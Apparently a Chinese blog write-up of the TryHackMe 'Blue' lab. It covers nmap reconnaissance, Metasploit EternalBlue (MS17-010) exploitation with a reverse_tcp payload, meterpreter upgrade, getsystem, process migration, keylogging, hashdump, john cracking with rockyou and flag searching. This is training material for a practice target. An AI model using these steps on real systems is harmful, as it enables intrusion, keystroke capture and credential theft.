THM-Blue(蓝色的)

侦查

-



1000以下的端口号开放了多少个端口?

直接使用nmap -n 10.10.61.174对目标进行扫描,Nmap在默认情况下对常用的1000端口进行扫描

所以答案是3

-

这台机器容易受到什么影响?(答案形式为:ms??-???,ex: ms08-067)

提示的已经很明显了,这是Windows最出名的永恒之蓝漏洞,代号是MS17-010

使用nmap的vuln脚本扫描可以探测出

获得初始访问权限

使用metasploit利用,并获取权限

-



找到我们将针对机器运行的利用代码。代码的完整路径是什么?(例如:利用/........)

漏洞利用使用的msfconsole模块,exploit/windows/smb/ms17_010_eternalblue

-

显示选项并设置一个所需的值。这个值的名称是什么?(提交全部大写)

通常按原样运行此漏洞利用程序会很好;但是,为了学习,您应该在利用目标之前再做一件事。输入以下命令并按回车键:

set payload windows/x64/shell/reverse_tcp



这里我们按照他的引导,把payload设置为windows/x64/shell/reverse_tcp,然后再次利用



利用成功后,摁下CTRL + Z可以将session到后台运行

升级

上述我们使用了windows/x64/shell/reverse_tcp获取了一个cmd.exe的shell,可惜的是cmd.exe可以做的功能比较局限,我们可以在metasploit提升使用的shell



使用post/multi/manage/shell_to_meterpreter可以将我们的shell提升我metasploit其中的一个杀手锏meterpreter

在使用该模块之前,我们需要将之前获取的cmd.exe至于后台,因为后台,使用CTRL + Z

然后使用post/multi/manage/shell_to_meterpreter该模块





可以看到必要设置的参数为SESSION和LHOST,SESSION就是我们漏洞利用返回的shell,使用sessions -i查看



这里的session的ID为2,所以将该模块SESSION值设置为2,LHOST为本机IP,然后运行可以讲的一个meterpreter会话

可以看到meterpreter会话的ID为3,使用sessions -i 3连接该会话

可以使用getuid查看获取当前用户的权限



getsystem是用于获取system权限的命令,可以使用该命令确定我们已经获取了system权限



使用ps可以查看目标系统当前运行进程信息,以及他们的PID(进程号)

使用migrate PID可以将我们的shell进程迁移到指定PID的进程中,伪装的更深,如果迁移的进程是notepad.exe或者cmd.exe等输入窗口,可以使用

keyscan_start或者keyscan_stop命令对键盘进行监听

在进行migrate进程迁移的时候需要注意,如果我们使用的是system权限,如果往低权限的用户迁移进程,可能会导致我们权限的降级,甚至无法取回拥有的system权限,需要谨慎对进程进行迁移,当然我们也可以尝试对高权限的进程进行迁移,以此达到提权的操作

破解密码



使用hashdump命令可以获取目标系统用户的hash值,hashdump局限性比较高,通常需要我们拥有管理员甚至system权限才可以执行



获取目标的hash值后,可以使用john对该密码进行爆破

使用命令

john hash.txt --format=NT --wordlist=/usr/share/wordlists/rockyou.txt

这里我之前爆破密码是成功的,不知道为啥就不行了,以后研究一下,破解出的密码是alqfna22



寻找Flag



meterpreter模块中带有search命令对目标的文件进行搜索

使用命令search -f flag*

注意这些都是常见的FLAG可能会出现的位置,特别是C:\Windows\System32\config,这是系统SAM文件所在的目录

其实meterpreter可以对目标的靶机进行文件的上传和下载,还有很多强力的功能

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· Vue3状态管理终极指南:Pinia保姆级教程